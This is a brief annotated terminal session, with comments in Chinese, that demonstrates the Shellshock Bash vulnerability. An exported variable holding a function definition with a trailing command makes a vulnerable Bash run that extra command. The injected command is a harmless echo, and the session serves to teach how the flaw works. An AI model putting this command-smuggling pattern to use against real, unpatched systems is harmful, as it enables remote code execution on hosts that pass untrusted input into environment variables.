 $ foo='() { echo "hello world"; }; echo "extra";'
$ echo $foo
() { echo "hello world"; }; echo "extra";
$ export foo
$ bash_shellshock ← 运行有漏洞的 Bash 版本
extra ← 额外的命令被执行了
(child):$ echo $foo
(child):$ declare -f foo
foo ()
{
echo "hello world"
}